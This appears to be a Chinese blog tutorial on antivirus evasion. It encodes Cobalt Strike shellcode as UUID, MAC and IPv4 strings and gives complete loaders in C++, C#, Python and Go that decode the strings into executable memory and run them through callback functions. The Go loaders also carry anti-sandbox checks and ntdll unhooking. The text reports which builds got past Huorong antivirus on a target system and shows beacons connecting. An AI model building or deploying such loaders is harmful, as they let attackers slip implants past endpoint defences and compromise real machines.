免杀对抗-内存加载-shellcode转换-UUID+MAC+IPV4
内存加载-UUID地址-ShellCode转换
介绍:通用唯一识别码(UUID),是用于计算机体系中以识别信息数目的一个128位标识符,根据标准方法生成,不依赖中央机构的注册和分配,UUID具有唯一性。
演示语言:c++

1.使用以下代码将c语言的shellcode转换为uuid类型
代码:uuid.py
import uuid
import binascii

buf =  b"生成的shellcode"
hex = binascii.hexlify(buf).decode()
hex += '0' * (32 - (len(hex) % 32))
for i in range(0,len(hex),32):
      print("\"{}\",".format(uuid.UUID(bytes_le=binascii.unhexlify(hex[i:i+32]))))
使用python运行:
2.使用32位的加载器执行,将uuid类型的shellcode放到如下加载器中
c++的uuid-shellcode加载器代码:uuid.cpp
#include
#include
#include

#pragma comment(lib, "Rpcrt4.lib")
#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")

const char* uuids[] =
{
uuid的shellcode
    };

int main()
{
    HANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);
    void* ha = HeapAlloc(hc, 0, 0x100000);
    DWORD_PTR hptr = (DWORD_PTR)ha;
    int elems = sizeof(uuids) / sizeof(uuids[0]);

    for (int i = 0; i < elems; i++) {
        RPC_STATUS status = UuidFromStringA((RPC_CSTR)uuids[i], (UUID*)hptr);
        if (status != RPC_S_OK) {
            CloseHandle(ha);
            return -1;
        }
        hptr += 16;
    }
    EnumSystemLocalesA((LOCALE_ENUMPROCA)ha, 0);
    CloseHandle(ha);
    return 0;
}

执行代码,cs成功上线

3.生成exe执行程序,上传目标系统,被火绒杀死。
此shellcode转换uuid的方法还可以使用:C# Python2 Go 等语言的shellcode加载器实施免杀。
演示语言:c#

4.使用c#语言加载器,生成exe程序。
c#的uuid-shellcode加载器代码:uuid.cs
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Runtime.InteropServices;
using DInvoke;

namespace UuidShellcode
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true)]
        static extern IntPtr HeapCreate(uint flOptions, UIntPtr dwInitialSize,UIntPtr dwMaximumSize);

        [DllImport("kernel32.dll", SetLastError = false)]static extern IntPtr HeapAlloc(IntPtr hHeap, uint dwFlags, uint dwBytes);
        static void Main(string[] args)
        {
            var HeapCreateHandle = HeapCreate((uint)0x00040000, UIntPtr.Zero, UIntPtr.Zero);
            var heapAddr = HeapAlloc(HeapCreateHandle, (uint)0, (uint)0x100000);

            string[] uuids =
{
Uuid的shellcode
                           };

            IntPtr pkernel32 = DInvoke.DynamicInvoke.Generic.GetPebLdrModuleEntry("kernel32.dll");
            IntPtr prpcrt4 = DInvoke.DynamicInvoke.Generic.GetPebLdrModuleEntry("rpcrt4.dll");
            IntPtr pEnumSystemLocalesA = DInvoke.DynamicInvoke.Generic.GetExportAddress(pkernel32, "EnumSystemLocalesA");
            IntPtr pUuidFromStringA = DInvoke.DynamicInvoke.Generic.GetExportAddress(prpcrt4, "UuidFromStringA");

            IntPtr newHeapAddr = IntPtr.Zero;
            for (int i = 0; i < uuids.Length; i++)
            {
                newHeapAddr = IntPtr.Add(HeapCreateHandle, 16 * i);
                object[] uuidFromStringAParam = { uuids[i], newHeapAddr };
                var status = (IntPtr)DInvoke.DynamicInvoke.Generic.DynamicFunctionInvoke(pUuidFromStringA, typeof(DELEGATE.UuidFromStringA), ref uuidFromStringAParam);
            }

            object[] enumSystemLocalesAParam = { HeapCreateHandle, 0 };
            var result = DInvoke.DynamicInvoke.Generic.DynamicFunctionInvoke(pEnumSystemLocalesA, typeof(DELEGATE.EnumSystemLocalesA), ref enumSystemLocalesAParam);
        }
    }
    public class DELEGATE
    {
        [UnmanagedFunctionPointer(CallingConvention.StdCall)]
        public delegate IntPtr UuidFromStringA(string StringUuid, IntPtr heapPointer);

        [UnmanagedFunctionPointer(CallingConvention.StdCall)]
        public delegate bool EnumSystemLocalesA(IntPtr lpLocaleEnumProc, int dwFlags);
    }
}

5.将exe上传目标系统,成功绕过火绒检测
内存加载-MAC地址-ShellCode转换
介绍:MAC地址也叫物理地址、硬件地址,由网络设备制造商生产时烧录在网卡的EPROM一种闪存芯片,通常可以通过程序擦写。IP地址与MAC地址在计算机里都是以二进制表示的,IP地址是32位的,而MAC地址则是48位(6个字节)的。
使用python语言的加载器

1.使用以下代码将c语言的shellcode转换为mac类型
代码:mac.py
import ctypes

shellcode = b"生成的shellcode"
macmem = ctypes.windll.kernel32.VirtualAlloc(0,len(shellcode)/6*17,0x3000,0x40)
for i in range(len(shellcode)/6):
     bytes_a = shellcode[i*6:6+i*6]
     ctypes.windll.Ntdll.RtlEthernetAddressToStringA(bytes_a, macmem+i*17)
a = ctypes.string_at(macmem, len(shellcode) * 3 - 1)
print(a)


list = []
for i in range(len(shellcode)/6):
    d = ctypes.string_at(macmem+i*17,17)
    list.append(d)
print(list)
使用python2执行:
2.将生成的mac类型shellcode放到加载器中。
python语言的mac类型shellcode加载器代码:mac-zx.py
import ctypes

list=[mac类型shellcode]
ptr = ctypes.windll.kernel32.VirtualAlloc(0,len(list)*6,0x3000,0x04)
rwxpage = ptr
for i in range(len(list)):
    ctypes.windll.Ntdll.RtlEthernetStringToAddressA(list[i], list[i], rwxpage)
    rwxpage += 6
ctypes.windll.kernel32.VirtualProtect(ptr, len(list)*6, 0x40, ctypes.byref(ctypes.c_long(1)))
handle = ctypes.windll.kernel32.CreateThread(0, 0, ptr, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)

使用python2执行,cs成功上线
3.执行命令,使用pyinstaller将mac-zx.py打包成exe执行程序。
安装:python install pyinstall
注:python2如果安装不成功,可使用python3安装,然后在sciripts目录将pyinstall.exe程序复制到python2
打包命令:pyinstaller.exe -F -w mac-zx.py
执行打包成功,exe保存在dist目录下
4.将exe程序上传到目标系统,成功绕过火绒检测。
使用go语言的加载器
1.使用以下代码将c语言的shellcode转换为mac类型
代码:mac.py 安装的go是什么位数就使用什么位数的shellcode
import ctypes

#Input your shellcode like:\xfc\x48\x83\xe4\xf0\xe8\xxx
shellcode = b'生成的shellcode'
mac = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode)/6*17, 0x3000, 0x40)
for i in range(len(shellcode)/6):
     bytes_shellcode = shellcode[i*6:6+i*6]
     ctypes.windll.Ntdll.RtlEthernetAddressToStringA(bytes_shellcode, mac+i*17)
a = ctypes.string_at(mac, len(shellcode)*3-1)
#print(a)

l = []
for i in range(len(shellcode)/6):
    d = ctypes.string_at(mac+i*17, 17)
    l.append(d)
mac_shellcode = str(l).replace("'", "\"").replace(" ", "").replace("\r\n","")
with open("mac_shell.txt", "w+") as f:
    f.write(mac_shellcode)
使用python执行:在根目录生成一个mac_shell.txt文件保存mac类型的shellcode
2.将转换的mac类型shellcode放到如下加载器中
go语言mac-shelcode加载器代码:此加载器有反虚拟机代码,防止杀软调试
go-mac.go:
/*

Author:Crispr

*/

packagemain


import(

"fmt"

"io/ioutil"

"log"

"os"

"runtime"

"syscall"

"time"

"unsafe"


"github.com/Binject/universal"

"golang.org/x/sys/windows"

)


var(

kernel32=windows.NewLazySystemDLL("kernel32")

Activeds=windows.NewLazySystemDLL("Activeds.dll")

HeapCreate=kernel32.NewProc("HeapCreate")

HeapAlloc=kernel32.NewProc("HeapAlloc")

AllocADsMem=Activeds.NewProc("AllocADsMem")

VirtualProtectEx=kernel32.NewProc("VirtualProtectEx")

EnumSystemLocalesW=kernel32.NewProc("EnumSystemLocalesW")

)


const(

//配置堆属性

MEM_COMMIT=0x1000

MEM_RESERVE=0x2000

PAGE_EXECUTE_READWRITE=0x40//区域可以执行代码,应用程序可以读写该区域。

HEAP_CREATE_ENABLE_EXECUTE=0x00040000

)


//此处填写shellcode转化为MAC后的字符例如"FC-48-83-E4-F0-E8","C8-00-00-00-41-51"

varshell_mac[]string=[]string{mac类型shellcode}


funcnumverofCPU()(int,error){

num_of_cpu:=runtime.NumCPU()

ifnum_of_cpu<4{

return0,nil

}else{

return1,nil

}

}


functimeSleep()(int,error){

startTime:=time.Now()

time.Sleep(10*time.Second)

endTime:=time.Now()

sleepTime:=endTime.Sub(startTime)

ifsleepTime>=time.Duration(10*time.Second){

return1,nil

}else{

return0,nil

}

}


funcphysicalMemory()(int,error){

varmod=syscall.NewLazyDLL("kernel32.dll")

varproc=mod.NewProc("GetPhysicallyInstalledSystemMemory")

varmemuint64

proc.Call(uintptr(unsafe.Pointer(&mem)))

mem=mem/1048576

ifmem<4{

return0,nil

}

return1,nil

}


funcmain(){

//自定义睡眠时间

//timeSleep()

varntdll_image[]byte

varerrerror

num,_:=numverofCPU()

mem,_:=physicalMemory()

ifnum==0||mem==0{

fmt.Printf("HelloCrispr")

os.Exit(1)

}

ntdll_image,err=ioutil.ReadFile("C:\\Windows\\System32\\ntdll.dll")

/*

heapAddr,_,err:=HeapCreate.Call(uintptr(HEAP_CREATE_ENABLE_EXECUTE),0,0)

ifheapAddr==0{

log.Fatal(fmt.Sprintf("therewasanerrorcallingtheHeapCreatefunction:\r\n%s",err))

}

*/

ntdll_loader,err:=universal.NewLoader()


iferr!=nil{

log.Fatal(err)

}

ntdll_library,err:=ntdll_loader.LoadLibrary("main",&ntdll_image)


iferr!=nil{

log.Fatal(fmt.Sprintf("therewasanerrorcallingtheLoadLibraryfunction:\r\n%s",err))

}

/*

addr,_,err:=HeapAlloc.Call(heapAddr,0,uintptr(len(shell_mac)*6))

*/

addr,_,err:=AllocADsMem.Call(uintptr(len(shell_mac)*6))

ifaddr==0||err.Error()!="Theoperationcompletedsuccessfully."{

log.Fatal(fmt.Sprintf("therewasanerrorcallingtheHeapAllocfunction:\r\n%s",err))

}

addrptr:=addr

for_,mac:=rangeshell_mac{

u:=append([]byte(mac),0)

_,err=ntdll_library.Call("RtlEthernetStringToAddressA",uintptr(unsafe.Pointer(&u[0])),uintptr(unsafe.Pointer(&u[0])),addrptr)

iferr!=nil&&err.Error()!="Theoperationcompletedsuccessfully."{

log.Fatal(fmt.Sprintf("therewasanerrorcallingtheHeapAllocfunction:\r\n%s",err))

}

addrptr+=6

}

oldProtect:=windows.PAGE_READWRITE

VirtualProtectEx.Call(uintptr(windows.CurrentProcess()),addr,uintptr(len(shell_mac)*6),windows.PAGE_EXECUTE_READWRITE,uintptr(unsafe.Pointer(&oldProtect)))

EnumSystemLocalesW.Call(addr,0)

}
注:如果go get时出现超时错误,执行:go env -w GOPROXY=https://goproxy.cn

3.执行加载器,cs成功上线

4.执行命令,生成exe程序
命令:go build 加载器名字
5.exe上传到目标目录,直接被火绒拿捏。火绒:你直……………………………接给我坐下!
内存加载-IPV4方式-ShellCode转换
介绍:IPv4是一种无连接的协议,操作在使用分组交换的链路层(如以太网)上。此协议会尽最大努力交付数据包,意即它不保证任何数据包均能送达目的地,也不保证所有数据包均按照正确的顺序无重复地到达。IPv4使用32位(4字节)地址。
使用go语言加载器

1.使用如下代码将cs生成的c语言shellcode转换成ipv4类型的shellcode
ipv4.py:
# coding = utf-8
import ctypes

#Input your shellcode like:\xfc\x48\x83\xe4\xf0\xe8\xxx
shellcode = b'cs生成的shellcode'
ipv4 = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode)/4*15, 0x3000, 0x40)

for i in range(len(shellcode)/4):
    bytes_shellcode = shellcode[i*4:i*4+4]
    ctypes.windll.Ntdll.RtlIpv4AddressToStringA(bytes_shellcode, ipv4+i*15)

a = ctypes.string_at(ipv4, len(shellcode)*4-1)

l = []
for i in range(len(shellcode)/4):
    d = ctypes.string_at(ipv4+i*15, 15)
    l.append(d)

ipv4_shellcode = str(l).replace("'", "\"").replace(" ", "").replace("\r\n","")
with open("ipv4_shell.txt", "w+") as f:
    f.write(ipv4_shellcode)
使用python执行:生成的shellcode保存在ipv4_shell.txt文件中
2.将ipv4类型的shellcode放到如下加载器中。
go语言的ipv4-shellcode加载器代码:
go-ipv4.go:
/*
Author:Crispr
*/
packagemain

import(
"fmt"
"io/ioutil"
"log"
"os"
"runtime"
"syscall"
"time"
"unsafe"

"github.com/Binject/universal"
"golang.org/x/sys/windows"
)

var(
kernel32=windows.NewLazySystemDLL("kernel32")
Activeds=windows.NewLazySystemDLL("Activeds.dll")
HeapCreate=kernel32.NewProc("HeapCreate")
HeapAlloc=kernel32.NewProc("HeapAlloc")
AllocADsMem=Activeds.NewProc("AllocADsMem")
VirtualProtectEx=kernel32.NewProc("VirtualProtectEx")
EnumSystemLocalesW=kernel32.NewProc("EnumSystemLocalesW")
)

const(
//配置堆属性
MEM_COMMIT=0x1000
MEM_RESERVE=0x2000
PAGE_EXECUTE_READWRITE=0x40//区域可以执行代码,应用程序可以读写该区域。
HEAP_CREATE_ENABLE_EXECUTE=0x00040000
)

//此处放转换后的shellcode例如252.72.131.228\x00","240.232.200.0\x00\x00"
varshell_ipv4[]string=[]string{"ipv4类型的shellcode"}

functimeSleep()(int,error){
startTime:=time.Now()
time.Sleep(10*time.Second)
endTime:=time.Now()
sleepTime:=endTime.Sub(startTime)
ifsleepTime>=time.Duration(10*time.Second){
return1,nil
}else{
return0,nil
}
}

funcnumverofCPU()(int,error){
num_of_cpu:=runtime.NumCPU()
ifnum_of_cpu<4{
return0,nil
}else{
return1,nil
}
}

funcphysicalMemory()(int,error){
varmod=syscall.NewLazyDLL("kernel32.dll")
varproc=mod.NewProc("GetPhysicallyInstalledSystemMemory")
varmemuint64
proc.Call(uintptr(unsafe.Pointer(&mem)))
mem=mem/1048576
ifmem<4{
return0,nil
}
return1,nil
}

funcmain(){
//自定义睡眠时间
//timeSleep()
varntdll_image[]byte
varerrerror
num,_:=numverofCPU()
mem,_:=physicalMemory()
ifnum==0||mem==0{
fmt.Printf("HelloCrispr")
os.Exit(1)
}
ntdll_image,err=ioutil.ReadFile("C:\\Windows\\System32\\ntdll.dll")
/*
heapAddr,_,err:=HeapCreate.Call(uintptr(HEAP_CREATE_ENABLE_EXECUTE),0,0)
ifheapAddr==0{
log.Fatal(fmt.Sprintf("therewasanerrorcallingtheHeapCreatefunction:\r\n%s",err))
}
*/
ntdll_loader,err:=universal.NewLoader()

iferr!=nil{
log.Fatal(err)
}
ntdll_library,err:=ntdll_loader.LoadLibrary("main",&ntdll_image)

iferr!=nil{
log.Fatal(fmt.Sprintf("therewasanerrorcallingtheLoadLibraryfunction:\r\n%s",err))
}
/*
addr,_,err:=HeapAlloc.Call(heapAddr,0,uintptr(len(shell_mac)*6))
*/
addr,_,err:=AllocADsMem.Call(uintptr(len(shell_ipv4)*4))
ifaddr==0||err.Error()!="Theoperationcompletedsuccessfully."{
log.Fatal(fmt.Sprintf("therewasanerrorcallingtheHeapAllocfunction:\r\n%s",err))
}
addrptr:=addr
for_,ipv4:=rangeshell_ipv4{
u:=append([]byte(ipv4),0)
_,err=ntdll_library.Call("RtlIpv4StringToAddressA",uintptr(unsafe.Pointer(&u[0])),uintptr(0),uintptr(unsafe.Pointer(&u[0])),addrptr)
iferr!=nil&&err.Error()!="Theoperationcompletedsuccessfully."{
log.Fatal(fmt.Sprintf("therewasanerrorcallingtheHeapAllocfunction:\r\n%s",err))
}
addrptr+=4
}
oldProtect:=windows.PAGE_READWRITE
VirtualProtectEx.Call(uintptr(windows.CurrentProcess()),addr,uintptr(len(shell_ipv4)*4),windows.PAGE_EXECUTE_READWRITE,uintptr(unsafe.Pointer(&oldProtect)))
EnumSystemLocalesW.Call(addr,0)
}

3.执行加载器,cs成功上线

4.执行命令,生成exe程序
命令:go build 加载器名字
5.将exe上传目标目录,被杀
番外:
在shellcode转换成UUID、MAC、IPV4等类型的基础上,还可以配合:编码、加密、分离、垃圾数据等免杀手段提示免杀效果。
